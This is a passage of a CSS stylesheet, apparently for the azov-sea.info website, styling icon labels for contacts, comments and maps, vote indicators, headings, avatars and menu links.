	background-image: url(http://azov-sea.info/graph/bicons/page_edit.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}

.small
{
	font-size: 12px; /*11_16*/
	color:#000;
}

.cont_name
{
	font-size:20px;
	color:#999999;
}

.contacts
{
	
	padding:10px;
	line-height:25px;
}
.spa_text
{
	padding:20px;
	font-size:14px;
}
.reply
{
	font-size: 12px; /*11_16*/
}

.icon_comment 
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/comment.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}

.map
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/map.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	
}

.email
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/email.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	
}

.tel
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/telephone.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.clock
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/clock.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}

.building
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/building.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.adr
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/house.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.site
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/application_form.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}


.point
{
	cursor:  pointer;
}
.vote_plus
{
	font-size: 10px; /*11_16*/
	color:green;
	font-weight:bold;
}
.vote_minus
{
	font-size: 10px; /*11_16*/
	color:red;
	font-weight:bold;
}
img
{
	padding:0px;
	margin:0px;
}
.img_gray
{
	border:1px solid #ccc;
}
.avatar
{
	padding:5px;
	vertical-align:middle;
}

.user_img
{
	padding:10px;
}

h1
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #cccccc;
	
}

h2
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #f87c00;
}

.user_name
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #f87c00;
	font-weight:bold;
}



.menu a
{
	font-family:Trebuchet MS;
	font-size: 20px; 
	padding:10px;
}

.ajax_link 
{
	font-family:Trebuchet MS;
	font-size: 10px; 
	border-bottom:1px dashed #000;
	color:#000;
	text-decoration:none;
}

.green
{
	color:#339900;
	font-weight:bold;
}
.red
{
	color:#FF0000;
	font-weight:bold;
}

.small_text
{
	font-size:10px;
}
